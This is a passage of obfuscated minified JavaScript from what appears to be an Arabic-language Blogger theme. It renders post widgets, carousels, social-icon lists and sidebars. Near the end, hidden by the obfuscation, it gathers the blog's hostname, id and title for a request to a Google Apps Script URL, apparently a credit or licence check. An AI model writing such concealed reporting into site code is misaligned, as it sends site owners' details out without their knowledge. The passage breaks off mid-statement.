s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var 